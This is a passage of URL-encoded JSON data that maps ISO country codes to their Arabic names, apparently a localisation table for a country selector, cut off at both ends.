2%5Cu0627%5Cu0644%5Cu0623%5Cu0631%5Cu062c%5Cu0646%5Cu062a%5Cu064a%5Cu0646%22%2C%22JO%22%3A%22%5Cu0627%5Cu0644%5Cu0623%5Cu0631%5Cu062f%5Cu0646%22%2C%22TF%22%3A%22%5Cu0627%5Cu0644%5Cu0623%5Cu0642%5Cu0627%5Cu0644%5Cu064a%5Cu0645%20%5Cu0627%5Cu0644%5Cu062c%5Cu0646%5Cu0648%5Cu0628%5Cu064a%5Cu0629%20%5Cu0627%5Cu0644%5Cu0641%5Cu0631%5Cu0646%5Cu0633%5Cu064a%5Cu0629%22%2C%22EC%22%3A%22%5Cu0627%5Cu0644%5Cu0627%5Cu0643%5Cu0648%5Cu0627%5Cu062f%5Cu0648%5Cu0631%22%2C%22AE%22%3A%22%5Cu0627%5Cu0644%5Cu0625%5Cu0645%5Cu0627%5Cu0631%5Cu0627%5Cu062a%20%5Cu0627%5Cu0644%5Cu0639%5Cu0631%5Cu0628%5Cu064a%5Cu0629%20%5Cu0627%5Cu0644%5Cu0645%5Cu062a%5Cu062d%5Cu062f%5Cu0629%22%2C%22AL%22%3A%22%5Cu0623%5Cu0644%5Cu0628%5Cu0627%5Cu0646%5Cu064a%5Cu0627%22%2C%22BH%22%3A%22%5Cu0627%5Cu0644%5Cu0628%5Cu062d%5Cu0631%5Cu064a%5Cu0646%22%2C%22BR%22%3A%22%5Cu0627%5Cu0644%5Cu0628%5Cu0631%5Cu0627%5Cu0632%5Cu064a%5Cu0644%22%2C%22PT%22%3A%22%5Cu0627%5Cu0644%5Cu0628%5Cu0631%5Cu062a%5Cu063a%5Cu0627%5Cu0644%22%2C%22BS%22%3A%22%5Cu0627%5Cu0644%5Cu0628%5Cu0647%5Cu0627%5Cu0645%5Cu0627%22%2C%22BA%22%3A%22%5Cu0627%5Cu0644%5Cu0628%5Cu0648%5Cu0633%5Cu0646%5Cu0629%20%5Cu0648%5Cu0627%5Cu0644%5Cu0647%5Cu0631%5Cu0633%5Cu0643%22%2C%22ME%22%3A%22%5Cu0627%5Cu0644%5Cu062c%5Cu0628%5Cu0644%20%5Cu0627%5Cu0644%5Cu0623%5Cu0633%5Cu0648%5Cu062f%22%2C%22DZ%22%3A%22%5Cu0627%5Cu0644%5Cu062c%5Cu0632%5Cu0627%5Cu0626%5Cu0631%22%2C%22DK%22%3A%22%5Cu0627%5Cu0644%5Cu062f%5Cu0646%5Cu0645%5Cu0627%5Cu0631%5Cu0643%22%2C%22DM%22%3A%22%5Cu0627%5Cu0644%5Cu062f%5Cu0648%5Cu0645%5Cu064a%5Cu0646%5Cu064a%5Cu0643%5Cu0627%5Cu0646%22%2C%22CV%22%3A%22%5Cu0627%5Cu0644%5Cu0631%5Cu0623%5Cu0633%20%5Cu0627%5Cu0644%5Cu0623%5Cu062e%5Cu0636%5Cu0631%22%2C%22SV%22%3A%22%5Cu0627%5Cu0644%5Cu0633%5Cu0644%5Cu0641%5Cu0627%5Cu062f%5Cu0648%5Cu0631%22%2C%22SN%22%3A%22%5Cu0627%5Cu0644%5Cu0633%5Cu0646%5Cu063a%5Cu0627%5Cu0644%22%2C%22SD%22%3A%22%5Cu0627%5Cu0644%5Cu0633%5Cu0648%5Cu062f%5Cu0627%5Cu0646%22%2C%22SE%22%3A%22%5Cu0627%5Cu0644%5Cu0633%5Cu0648%5Cu064a%5Cu062f%22%2C%22EH%22%3A%22%5Cu0627%5Cu0644%5Cu0635%5Cu062d%5Cu0631%5Cu0627%5Cu0621%20%5Cu0627%5Cu0644%5Cu063a%5Cu0631%5Cu0628%5Cu064a%5Cu0629%22%2C%22SO%22%3A%22%5Cu0627%5Cu0644%5Cu0635%5Cu0648%5Cu0645%5Cu0627%5Cu0644%22%2C%22CN%22%3A%22%5Cu0627%5Cu0644%5Cu0635%5Cu064a%5Cu0646%22%2C%22IQ%22%3A%22%5Cu0627%5Cu0644%5Cu0639%5Cu0631%5Cu0627%5Cu0642%22%2C%22GA%22%3A%22%5Cu0627%5Cu0644%5Cu063a%5Cu0627%5Cu0628%5Cu0648%5Cu0646%22%2C%22VA%22%3A%22%5Cu0627%5Cu0644%5Cu0641%5Cu0627%5Cu062a%5Cu064a%5Cu0643%5Cu0627%5Cu0646%22%2C%22PH%22%3A%22%5Cu0627%5Cu0644%5Cu0641%5Cu0644%5Cu0628%5Cu064a%5Cu0646%22%2C%22CM%22%3A%22%5Cu0627%5Cu0644%5Cu0643%5Cu0627%5Cu0645%5Cu064a%5Cu0631%5Cu0648%5Cu0646%22%2C%22CG%22%3A%22%5Cu0627%5Cu0644%5Cu0643%5Cu0648%5Cu0646%5Cu063a%5Cu0648%20%28%5Cu0628%5Cu0631%5Cu0627%5Cu0632%5Cu0627%5Cu0641%5Cu064a%5Cu0644%29%22%2C%22CD%22%3A%22%5Cu0627%5Cu0644%5Cu0643%5Cu0648%5Cu0646%5Cu063a%5Cu0648%20%28%5Cu0643%5Cu064a%5Cu0646%5Cu0634%5Cu0627%5Cu0633%5Cu0627%29%22%2C%22KW%22%3A%22%5Cu0627%5Cu0644%5Cu0643%5Cu0648%5Cu064a%5Cu062a%22%2C%22MV%22%3A%22%5Cu0627%5Cu0644%5Cu0645%5Cu0627%5Cu0644%5Cu062f%5Cu064a%5Cu0641%22%2C%22DE%22%3A%22%5Cu0623%5Cu0644%5Cu0645%5Cu0627%5Cu0646%5Cu064a%5Cu0627%22%2C%22MA%22%3A%22%5Cu0627%5Cu0644%5Cu0645%5Cu063a%5Cu0631%5Cu0628%22%2C%22MX%22%3A%22%5Cu0627%5Cu0644%5Cu0645%5Cu0643%5Cu0633%5Cu064a%5Cu0643%22%2C%22SA%22%3A%22%5Cu0627%5Cu0644%5Cu0645%5Cu0645%5Cu0644%5Cu0643%5Cu0629%20%5Cu0627%5Cu0644%5Cu0639%5Cu0631%5Cu0628%5Cu064a%5Cu0629%20%5Cu0627%5Cu0644%5Cu0633%5Cu0639%5Cu0648%5Cu062f%5Cu064a%5Cu0629%22%2C%22GB%22%3A%22%5Cu0627%5Cu0644%5Cu0645%5Cu0645%5Cu0644%5Cu0643%5Cu0629%20%5Cu0627%5Cu0644%5Cu0645%5Cu062a%5Cu062d%5Cu062f%5Cu0629%22%2C%22AQ%22%3A%22%5Cu0627%5Cu0644%5Cu0645%5Cu0646%5Cu0637%5Cu0642%5Cu0629%20%5Cu0627%5Cu0644%5Cu0642%5Cu0637%5Cu0628%5Cu064a%5Cu0629%20%5Cu0627%5Cu0644%5Cu062c%5Cu0646%5Cu0648%5Cu0628%5Cu064a%5Cu0629%22%2C%22NO%22%3A%22%5Cu0627%5Cu0644%5Cu0646%5Cu0631%5Cu0648%5Cu064a%5Cu062c%22%2C%22AT%22%3A%22%5Cu0627%5Cu0644%5Cu0646%5Cu0645%5Cu0633%5Cu0627%22%2C%22NE%22%3A%22%5Cu0627%5Cu0644%5Cu0646%5Cu064a%5Cu062c%5Cu0631%22%2C%22IN%22%3A%22%5Cu0627%5Cu0644%5Cu0647%5Cu0646%5Cu062f%22%2C%22US%22%3A%22%5Cu0627%5Cu0644%5Cu0648%5Cu0644%5Cu0627%5Cu064a%5Cu0627%5Cu062a%20%5Cu0627%5Cu0644%5Cu0645%5Cu062a%5Cu062d%5Cu062f%5Cu0629%20%5Cu0627%5Cu0644%5Cu0623%5Cu0645%5Cu0631%5Cu064a%5Cu0643%5Cu064a%5Cu0629%22%2C%22JP%22%3A%22%5Cu0627%5Cu0644%5Cu064a%5Cu0627%5Cu0628%5Cu0627%5Cu0646%22%2C%22YE%22%3A%22%5Cu0627%5Cu0644%5Cu064a%5Cu0645%5Cu0646%22%2C%22GR%22%3A%22%5Cu0627%5Cu0644%5Cu064a%5Cu0648%5Cu0646%5Cu0627%5Cu0646%22%2C%22AG%22%3A%22%5Cu0623%5Cu0646%5Cu062a%5Cu064a%5Cu063a%5Cu0648%5Cu0627%20%5Cu0648%5Cu0628%5Cu0627%5Cu0631%5Cu0628%5Cu0648%5Cu062f%5Cu0627%22%2C%22AD%22%3A%22%5Cu0623%5Cu0646%5Cu062f%5Cu0648%5Cu0631%5Cu0627%22%2C%22ID%22%3A%22%5Cu0625%5Cu0646%5Cu062f%5Cu0648%5Cu0646%5Cu064a%5Cu0633%5Cu064a%5Cu0627%22%2C%22AO%22%3A%22%5Cu0623%5Cu0646%5Cu063a%5Cu0648%5Cu0644%5Cu0627%22%2C%22AI%22%3A%22%5Cu0623%5Cu0646%5Cu063a%5Cu0648%5Cu064a%5Cu0644%5Cu0627%22%2C%22UY%22%3A%22%5Cu0623%5Cu0648%5Cu0631%5Cu0648%5Cu063a%5Cu0648%5Cu0627%5Cu064a%22%2C%22UZ%22%3A%22%5Cu0623%5Cu0648%5Cu0632%5Cu0628%5Cu0643%5Cu0633%5Cu062a%5Cu0627%5Cu0646%22%2C%22UG%22%3A%22%5Cu0623%5Cu0648%5Cu063a%5Cu0646%5Cu062f%5Cu0627%22%2C%22UA%22%3A%22%5Cu0623%5Cu0648%5Cu0643%5Cu0631%5Cu0627%5Cu0646%5Cu064a%5Cu0627%22%2C%22IR%22%3A%22%5Cu0625%5Cu064a%5Cu0631%5Cu0627%5Cu0646%22%2C%22IE%22%3A%22%5Cu0623%5Cu064a%5Cu0631%5Cu0644%5Cu0646%5Cu062f%5Cu0627%22%2C%22IT%22%3A%22%5Cu0625%5Cu064a%5Cu0637%5Cu0627%5Cu0644%5Cu064a%5Cu0627%22%2C%22PG%22%3A%22%5Cu0628%5Cu0627%5Cu0628%5Cu0648%5Cu0627%20%5Cu063a%5Cu064a%5Cu0646%5Cu064a%5Cu0627%20%5Cu0627%5Cu0644%5Cu062c%5Cu062f%5Cu064a%5Cu062f%5Cu0629%22%2C%22PY%22%3A%22%5Cu0628%5Cu0627%5Cu0631%5Cu0627%5Cu063a%5Cu0648%5Cu0627%5Cu064a%22%2C%22BB%22%3A%22%5Cu0628%5Cu0627%5Cu0631%5Cu0628%5Cu0627%5Cu062f%5Cu0648%5Cu0633%22%2C%22PK%22%3A%22%5Cu0628%5Cu0627%5Cu0643%5Cu0633%5Cu062a%5Cu0627%5Cu0646%22%2C%22PW%22%3A%22%5Cu0628%5Cu0627%5Cu0644%5Cu0627%5Cu0648%22%2C%22PA%22%3A%22%5Cu0628%5Cu0627%5Cu0646%5Cu0645%5Cu0627%22%2C%22BM%22%3A%22%5Cu0628%5Cu0631%5Cu0645%5Cu0648%5Cu062f%5Cu0627%22%2C%22BN%22%3A%22%5Cu0628%5Cu0631%5Cu0648%5Cu0646%5Cu0627%5Cu064a%22%2C%22BE%22%3A%22%5Cu0628%5Cu0644%5Cu062c%5Cu064a%5Cu0643%5Cu0627%22%2C%22BG%22%3A%22%5Cu0628%5Cu0644%5Cu063a%5Cu0627%5Cu0631%5Cu064a%5Cu0627%22%2C%22BZ%22%3A%22%5Cu0628%5Cu0644%5Cu064a%5Cu0632%22%2C%22BD%22%3A%22%5Cu0628%5Cu0646%5Cu063a%5Cu0644%5Cu0627%5Cu062f%5Cu064a%5Cu0634%22%2C%22BJ%22%3A%22%5Cu0628%5Cu0646%5Cu064a%5Cu0646%22%2C%22BT%22%3A%22%5Cu0628%5Cu0648%5Cu062a%5Cu0627%5Cu0646%22%2C%22BW%22%3A%22%5Cu0628%5Cu0648%5Cu062a%5Cu0633%5Cu0648%5Cu0627%5Cu0646%5Cu0627%22%2C%22PR%22%3A%22%5Cu0628%5Cu0648%5Cu0631%5Cu062a%5Cu0648%5Cu0631%5Cu064a%5Cu0643%5Cu0648%22%2C%22BF%22%3A%22%5Cu0628%5Cu0648%5Cu0631%5Cu0643%5Cu064a%5Cu0646%5Cu0627%20%5Cu0641%5Cu0627%5Cu0633%5Cu0648%22%2C%22BI%22%3A%22%5Cu0628%5Cu0648%5Cu0631%5Cu0648%5Cu0646%5Cu062f%5Cu064a%22%2C%22PL%22%3A%22%5Cu0628%5Cu0648%5Cu0644%5Cu0646%5Cu062f%5Cu0627%22%2C%22BO%22%3A%22%5Cu0628%5Cu0648%5Cu0644%5Cu064a%5Cu0641%5Cu064a%5Cu0627%22%2C%22PF%22%3A%22%5Cu0628%5Cu0648%5Cu0644%5Cu064a%5Cu0646%5Cu064a%5Cu0632%5Cu064a%5Cu0627%20%5Cu0627%5Cu0644%5Cu0641%5Cu0631%5Cu0646%5Cu0633%5Cu064a%5Cu0629%22%2C%22PN%22%3A%22%5Cu0628%5Cu064a%5Cu062a%5Cu0643%5Cu064a%5Cu0631%5Cu0646%22%2C%22PE%22%3A%22%5Cu0628%5Cu064a%5Cu0631%5Cu0648%22%2C%22BY%22%3A%22%5Cu0628%5Cu064a%5Cu0644%5Cu0627%5Cu0631%5Cu0648%5Cu0633%5Cu064a%5Cu0627%22%2C%22TH%22%3A%22%5Cu062a%5Cu0627%5Cu064a%5Cu0644%5Cu0627%5Cu0646%5Cu062f%22%2C%22TW%22%3A%22%5Cu062a%5Cu0627%5Cu064a%5Cu0648%5Cu0627%5Cu0646%22%2C%22TM%22%3A%22%5Cu062a%5Cu0631%5Cu0643%5Cu0645%5Cu0627%5Cu0646%5Cu0633%5Cu062a%5Cu0627%5Cu0646%22%2C%22TR%22%3A%22%5Cu062a%5Cu0631%5Cu0643%5Cu064a%5Cu0627%22%2C%22TT%22%3A%22%5Cu062a%5Cu0631%5Cu064a%5Cu0646%5Cu062f%5Cu0627%5Cu062f%20%5Cu0648%5Cu062a%5Cu0648%5Cu0628%5Cu0627%5Cu063a%5Cu0648%22%2C%22TD%22%3A%22%5Cu062a%5Cu0634%5Cu0627%5Cu062f%22%2C%22CL%22%3A%22%5Cu062a%5Cu0634%5Cu064a%5Cu0644%5Cu064a%22%2C%22TZ%22%3A%22%5Cu062a%5Cu0646%5Cu0632%5Cu0627%5Cu0646%5Cu064a%5Cu0627%22%2C%22TG%22%3A%22%5Cu062a%5Cu0648%5Cu063a%5Cu0648%22%2C%22TV%22%3A%22%5Cu062a%5Cu0648%5Cu0641%5Cu0627%5Cu0644%5Cu0648%22%2C%22TK%22%3A%22%5Cu062a%5Cu0648%5Cu0643%5Cu064a%5Cu0644%5Cu0627%5Cu0648%22%2C%22TN%22%3A%22%5Cu062a%5Cu0648%5Cu0646%5Cu0633%22%2C%22TO%22%3A%22%5Cu062a%5Cu0648%5Cu0646%5Cu063a%5Cu0627%22%2C%22TL%22%3A%22%5Cu062a%5Cu064a%5Cu0645%5Cu0648%5Cu0631%20%5Cu0627%5Cu0644%5Cu0634%5Cu0631%5Cu0642%5Cu064a%5Cu0629%22%2C%22JM%22%3A%22%5Cu062c%5Cu0627%5Cu0645%5Cu0627%5Cu064a%5Cu0643%5Cu0627%22%2C%22GI%22%3A%22%5Cu062c%5Cu0628%5Cu0644%20%5Cu0637%5Cu0627%5Cu0631%5Cu0642%22%2C%22GL%22%3A%22%5Cu062c%5Cu0631%5Cu064a%5Cu0646%5Cu0644%5Cu0627%5Cu0646%5Cu062f%22%2C%22AX%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0622%5Cu0644%5Cu0627%5Cu0646%5Cu062f%22%2C%22VG%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0627%5Cu0644%5Cu0639%5Cu0630%5Cu0631%5Cu0627%5Cu0621%20%28%5Cu0627%5Cu0644%5Cu0645%5Cu0645%5Cu0644%5Cu0643%5Cu0629%20%5Cu0627%5Cu0644%5Cu0645%5Cu062a%5Cu062d%5Cu062f%5Cu0629%29%22%2C%22VI%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0627%5Cu0644%5Cu0639%5Cu0630%5Cu0631%5Cu0627%5Cu0621%20%28%5Cu0627%5Cu0644%5Cu0648%5Cu0644%5Cu0627%5Cu064a%5Cu0627%5Cu062a%20%5Cu0627%5Cu0644%5Cu0645%5Cu062a%5Cu062d%5Cu062f%5Cu0629%20%5Cu0627%5Cu0644%5Cu0623%5Cu0645%5Cu0631%5Cu064a%5Cu0643%5Cu064a%5Cu0629%29%22%2C%22KM%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0627%5Cu0644%5Cu0642%5Cu0645%5Cu0631%22%2C%22BQ%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0627%5Cu0644%5Cu0645%5Cu0645%5Cu0644%5Cu0643%5Cu0629%20%5Cu0627%5Cu0644%5Cu0647%5Cu0648%5Cu0644%5Cu0646%5Cu062f%5Cu064a%5Cu0629%20%5Cu0627%5Cu0644%5Cu0643%5Cu0627%5Cu0631%5Cu064a%5Cu0628%5Cu064a%5Cu0629%22%2C%22UM%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0627%5Cu0644%5Cu0648%5Cu0644%5Cu0627%5Cu064a%5Cu0627%5Cu062a%20%5Cu0627%5Cu0644%5Cu0645%5Cu062a%5Cu062d%5Cu062f%5Cu0629%20%5Cu0627%5Cu0644%5Cu0635%5Cu063a%5Cu064a%5Cu0631%5Cu0629%20%5Cu0627%5Cu0644%5Cu0646%5Cu0627%5Cu0626%5Cu064a%5Cu0629%22%2C%22TC%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu062a%5Cu0631%5Cu0643%5Cu0633%20%5Cu0648%5Cu0643%5Cu0627%5Cu064a%5Cu0643%5Cu0648%5Cu0633%22%2C%22SB%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0633%5Cu0644%5Cu064a%5Cu0645%5Cu0627%5Cu0646%22%2C%22FO%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0641%5Cu0627%5Cu0631%5Cu0648%22%2C%22FK%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0641%5Cu0648%5Cu0643%5Cu0644%5Cu0627%5Cu0646%5Cu062f%22%2C%22KY%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0643%5Cu0627%5Cu064a%5Cu0645%5Cu0627%5Cu0646%22%2C%22CK%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0643%5Cu0648%5Cu0643%22%2C%22CC%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0643%5Cu0648%5Cu0643%5Cu0648%5Cu0633%20%28%5Cu0643%5Cu064a%5Cu0644%5Cu064a%5Cu0646%5Cu063a%29%22%2C%22MH%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0645%5Cu0627%5Cu0631%5Cu0634%5Cu0627%5Cu0644%22%2C%22MP%22%3A%22%5Cu062c%5Cu0632%5Cu0631%20%5Cu0645%5Cu0627%5Cu0631%5Cu064a%5Cu0627%5Cu0646%5Cu0627%20%5Cu0627%5Cu0644%5Cu0634%5Cu0645%5Cu0627%5Cu0644%5Cu064a%5Cu0629%22%2C%22BV%22%3A%22%5Cu062c%5Cu0632%5Cu064a%5Cu0631%5Cu0629%20%5Cu0628%5Cu0648%5Cu0641%5Cu064a%5Cu0647%22%2C%22CX%22%3A%22%5Cu062c%5Cu0632%5Cu064a%5Cu0631%5Cu0629%20%5Cu0643%5Cu0631%5Cu064a%5Cu0633%5Cu0645%5Cu0627%5Cu0633%22%2C%22IM%22%3A%22%5Cu062c%5Cu0632%5Cu064a%5Cu0631%5Cu0629%20%5Cu0645%5Cu0627%5Cu0646%22%2C%22NF%22%3A%22%5Cu062c%5Cu0632%5Cu064a%5Cu0631%5Cu0629%20%5Cu0646%5Cu0648%5Cu0631%5Cu0641%5Cu0648%5Cu0644%5Cu0643%22%2C%22HM%22%3A%22%5Cu062c%5Cu0632%5Cu064a%5Cu0631%5Cu0629%20%5Cu0647%5Cu064a%5Cu0631%5Cu062f%20%5Cu0648%5Cu062c%5Cu0632%5Cu0631%20%5Cu0645%5Cu0627%5Cu0643%5Cu062f%5Cu0648%5Cu0646%5Cu0627%5Cu0644%5Cu062f%22%2C%22CF%22%3A%22%5Cu062c%5Cu0645%5Cu0647%5Cu0648%5Cu0631%5Cu064a%5Cu0629%20%5Cu0625%5Cu0641%5Cu0631%5Cu064a%5Cu0642%5Cu064a%5Cu0627%20%5Cu0627%5Cu0644%5Cu0648%5Cu0633%5Cu0637%5Cu0649%22%2C%22CZ%22%3A%22%5Cu062c%5Cu0645%5Cu0647%5Cu0648%5Cu0631%5Cu064a%5Cu0629%20%5Cu0627%5Cu0644%5Cu062a%5Cu0634%5Cu064a%5Cu0643%22%2C%22DO%22%3A%22%5Cu062c%5Cu0645%5Cu0647%5Cu0648%5Cu0631%5Cu064a%5Cu0629%20%5Cu0627%5Cu0644%5Cu062f%5Cu0648%5Cu0645%5Cu0646%5Cu064a%5Cu0643%5Cu0627%5Cu0646%22%2C%22ZA%22%3A%22%5Cu062c%5Cu0646%5Cu0648%5Cu0628%20%5Cu0623%5Cu0641%5Cu0631%5Cu064a%5Cu0642%5Cu064a%5Cu0627%22%2C%22SS%22%3A%22%5Cu062c%5Cu0646%5Cu0648%5Cu0628%20%5Cu0627%5Cu0644%5Cu0633%5Cu0648%5Cu062f%5Cu0627%5Cu0646%22%2C%22GE%22%3A%22%5Cu062c%5Cu0648%5Cu0631%5Cu062c%5Cu064a%5Cu0627%22%2C%22GS%22%3A%22%5Cu062c%5Cu0648%5Cu0631%5Cu062c%5Cu064a%5Cu0627%20%5Cu0627%5Cu0644%5Cu062c%5Cu0646%5Cu0648%5Cu0628%5Cu064a%5Cu0629%20%5Cu0648%5Cu062c%5Cu0632%5Cu0631%20%5Cu0633%5Cu0627%5Cu0646%5Cu062f%5Cu0648%5Cu064a%5Cu062a%5Cu0634%22%2C%22GF%22%3A%22%5Cu062c%5Cu0648%5Cu064a%5Cu0627%5Cu0646%5Cu0627%20%5Cu0627%5Cu0644%5Cu0641%5Cu0631%5Cu0646%5Cu0633%5Cu064a%5Cu0629%22%2C%22DJ%22%3A%22%5Cu062c%5Cu064a%5Cu0628%5Cu0648%5Cu062a%5Cu064a%22%2C%22JE%22%3A%22%5Cu062c%5Cu064a%5Cu0631%5Cu0632%5Cu064a%22%2C%22RW%22%3A%22%5Cu0631%5Cu0648%5Cu0627%5Cu0646%5Cu062f%5Cu0627%22%2C%22RU%22%3A%22%5Cu0631%5Cu0648%5Cu0633%5Cu064a%5Cu0627%22%2C%22RO%22%3A%22%5Cu0631%5Cu0648%5Cu0645%5Cu0627%5Cu0646%5Cu064a%5Cu0627%22%2C%22RE%22%3A%22%5Cu0631%5Cu064a%5Cu0648%5Cu0646%5Cu064a%5Cu0648%5Cu0646%22%2C%22ZM%22%3A%22%5Cu0632%5Cu0627%5Cu0645%5Cu0628%5Cu064a%5Cu0627%22%2C%22ZW%22%3A%22%5Cu0632%5Cu064a%5Cu0645%5Cu0628%5Cu0627%5Cu0628%5Cu0648%5Cu064a%22%2C%22CI%22%3A%22%5Cu0633%5Cu0627%5Cu062d%5Cu0644%20%5Cu0627%5Cu0644%5Cu0639%5Cu0627%5Cu062c%22%2C%22WS%22%3A%22%5Cu0633%5Cu0627%5Cu0645%5Cu0648%5Cu0627%22%2C%22AS%22%3A%22%5Cu0633%5Cu0627%5Cu0645%5Cu0648%5Cu0627%20%5Cu0627%5Cu0644%5Cu0623%5Cu0645%5Cu0631%5Cu064a%5Cu0643%5Cu064a%5Cu0629%22%2C%22PM%22%3A%22%5Cu0633%5Cu0627%5Cu0646%20%5Cu0628%5Cu064a%5Cu064a%5Cu0631%20%5Cu0648%5Cu0645%5Cu064a%5Cu0643%5Cu0644%5Cu0648%5Cu0646%22%2C%22ST%22%3A%22%5Cu0633%5Cu0627%5Cu0646%20%5Cu062a%5Cu0648%5Cu0645%5Cu064a%20%5Cu0648%5Cu0628%5Cu0631%5Cu064a%5Cu0646%5Cu0633%5Cu064a%5Cu0628%5Cu064a%22%2C%22SM%22%3A%22%5Cu0633%5Cu0627%5Cu0646%20%5Cu0645%5Cu0627%5Cu0631%5Cu064a%5Cu0646%5Cu0648%22%2C%22BL%22%3A%22%5Cu0633%5Cu0627%5Cu0646%5Cu062a%20%5Cu0628%5Cu0627%5Cu0631%5Cu062a%5Cu064a%5Cu0644%5Cu064a%5Cu0645%5Cu064a%22%2C%22VC%22%3A%22%5Cu0633%5Cu0627%5Cu0646%5Cu062a%20%5Cu0641%5Cu0646%5Cu0633%5Cu0646%5Cu062a%20%5Cu0648%5Cu062c%5Cu0632%5Cu0631%20%5Cu063a%5Cu0631%5Cu064a%5Cu0646%5Cu0627%5Cu062f%5Cu064a%5Cu0646%22%2C%22KN%22%3A%22%5Cu0633%5Cu0627%5Cu0646%5Cu062a%20%5Cu0643%5Cu064a%5Cu062a%5Cu0633%20%5Cu0648%5Cu0646%5Cu064a%5Cu0641%5Cu064a%5Cu0633%22%2C%22LC%22%3A%22%5Cu0633%5Cu0627%5Cu0646%5Cu062a%20%5Cu0644%5Cu0648%5Cu0633%5Cu064a%5Cu0627%22%2C%22MF%22%3A%22%5Cu0633%5Cu0627%5Cu0646%5Cu062a%20%5Cu0645%5Cu0627%5Cu0631%5Cu062a%5Cu0646%20%28%5Cu0627%5Cu0644%5Cu062c%5Cu0632%5Cu0621%20%5Cu0627%5Cu0644%5Cu0641%5Cu0631%5Cu0646%5Cu0633%5Cu064a%29%22%2C%22SX%22%3A%22%5Cu0633%5Cu0627%5Cu0646%5Cu062a%20%5Cu0645%5Cu0627%5Cu0631%5Cu062a%5Cu0646%20%28%5Cu0627%5Cu0644%5Cu062c%5Cu0632%5Cu0621%5Cu0627%5Cu0644%5Cu0647%5Cu0648%5Cu0644%5Cu0646%5Cu062f%5Cu064a%29%22%2C%22SH%22%3A%22%5Cu0633%5Cu0627%5Cu0646%5Cu062a%20%5Cu0647%5Cu064a%5Cu0644%5Cu064a%5Cu0646%5Cu0627%22%2C%22LK%22%3A%22%5Cu0633%5Cu0631%5Cu064a%5Cu0644%5Cu0627%5Cu0646%5Cu0643%5Cu0627%22%2C%22SJ%22%3A%22%5Cu0633%5Cu0641%5Cu0627%5Cu0644%5Cu0628%5Cu0627%5Cu0631%5Cu062f%22%2C%22SK%22%3A%22%5Cu0633%5Cu0644%5Cu0648%5Cu0641%5Cu0627%5Cu0643%5Cu064a%5Cu0627%22%2C%22SI%22%3A%22%5Cu0633%5Cu0644%5Cu0648%5Cu0641%5Cu064a%5Cu0646%5Cu064a%5Cu0627%22%2C%22SG%22%3A%22%5Cu0633%5Cu0646%5Cu063a%5Cu0627%5Cu0641%5Cu0648%5Cu0631%5Cu0629%22%2C%22SY%22%3A%22%5Cu0633%5Cu0648%5Cu0631%5Cu064a%5Cu0627%22%2C%22SR%22%3A%22%5Cu0633%5Cu0648%5Cu0631%5Cu064a%5Cu0646%5Cu0627%5Cu0645%22%2C%22CH%22%3A%22%5Cu0633%5Cu0648%5Cu064a%5Cu0633%5Cu0631%5Cu0627%22%2C%22SL%22%3A%22%5Cu0633%5Cu064a%5Cu0631%5Cu0627%5Cu0644%5Cu064a%5Cu0648%5Cu0646%22%2C%22SC%22%3A%22%5Cu0633%5Cu064a%5Cu0634%5Cu064a%5Cu0644%22%2C%22RS%22%3A%22%5Cu0635%5Cu0631%5Cu0628%5Cu064a%5Cu0627%22%2C%22TJ%22%3A%22%5Cu0637%5Cu0627%5Cu062c%5Cu064a%5Cu0643%5Cu0633%5Cu062a%5Cu0627%5Cu0646%22%2C%22OM%22%3A%22%5Cu0639%5Cu0645%5Cu0627%5Cu0646%22%2C%22GM%22%3A%22%5Cu063a%5Cu0627%5Cu0645%5Cu0628%5Cu064a%5Cu0627%22%2C%22GH%22%3A%22%5Cu063a%5Cu0627%5Cu0646%5Cu0627%22%2C%22GD%22%3A%22%5Cu063a%5Cu0631%5Cu064a%5Cu0646%5Cu0627%5Cu062f%5Cu0627%22%2C%22GT%22%3A%22%5Cu063a%5Cu0648%5Cu0627%5Cu062a%5Cu064a%5Cu0645%5Cu0627%5Cu0644%5Cu0627%22%2C%22GP%22%3A%22%5Cu063a%5Cu0648%5Cu0627%5Cu062f%5Cu0644%5Cu0648%5Cu0628%22%2C%22GU%22%3A%22%5Cu063a%5Cu0648%5Cu0627%5Cu0645%22%2C%22GY%22%3A%22%5Cu063a%5Cu064a%5Cu0627%5Cu0646%5Cu0627%22%2C%22GG%22%3A%22%5Cu063a%5Cu064a%5Cu0631%5Cu0646%5Cu0633%5Cu064a%22%2C%22GN%22%3A%22%5Cu063a%5Cu064a%5Cu0646%5Cu064a%5Cu0627%22%2C%22GQ%22%3A%22%5Cu063a%5Cu064a%5Cu0646%5Cu064a%5Cu0627%20%5Cu0627%5Cu0644%5Cu0627%5Cu0633%5Cu062a%5Cu0648%5Cu0627%5Cu0626%5Cu064a%5Cu0629%22%2C%22GW%22%3A%22%5Cu063a%5Cu064a%5Cu0646%5Cu064a%5Cu0627%20%5Cu0628%5Cu064a%5Cu0633%5Cu0627%5Cu0648%22%2C%22VU%22%3A%22%5Cu0641%5Cu0627%5Cu0646%5Cu0648%5Cu0627%5Cu062a%5Cu0648%22%2C%22FR%22%3A%22%5Cu0641%5Cu0631%5Cu0646%5Cu0633%5Cu0627%22%2C%22IL%22%3A%22%5Cu0641%5Cu0644%5Cu0633%5Cu0637%5Cu064a%5Cu0646%20%5Cu0627%5Cu0644%5Cu0645%5Cu062d%5Cu062a%5Cu0644%5Cu0629%20%28%5Cu0625%5Cu0633%5Cu0631%5Cu0627%5Cu0626%5Cu064a%5Cu0644%29%22%2C%22VE%22%3A%22%5Cu0641%5Cu0646%5Cu0632%5Cu0648%5Cu064a%5Cu0644%5Cu0627%22%2C%22FI%22%3A%22%5Cu0641%5Cu0646%5Cu0644%5Cu0646%5Cu062f%5Cu0627%22%2C%22VN%22%3A%22%5Cu0641%5Cu064a%5Cu062a%5Cu0646%5Cu0627%5Cu0645%22%2C%22FJ%22%3A%22%5Cu0641%5Cu064a%5Cu062c%